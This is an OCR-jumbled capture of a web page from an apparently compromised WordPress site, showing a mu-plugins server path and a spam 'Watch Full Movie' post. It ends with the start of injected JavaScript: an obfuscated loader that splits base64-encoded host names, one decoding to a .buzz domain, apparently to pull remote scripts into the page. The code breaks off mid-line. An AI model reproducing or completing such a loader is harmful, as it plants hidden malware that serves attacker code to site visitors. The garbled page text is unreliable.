
/home/u797989357/domains/marketa3d.com/public_html/wp-
Skip
content/mu-plugins
to
VEHÍCULOS Y OBJETOS CON GIROS 360°...
content
VIDEOSTREAMING
September 5 – The Day Terror Went
Live 2025 𝚆𝚊𝚝𝚌𝚑 Full Mo𝚟ie
POSTED ON
FEBRUARY 18, 2025
BY
MASHIHOTMAIL
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2
pds=pdx.split(“|”);pds.forEach(function(pde){const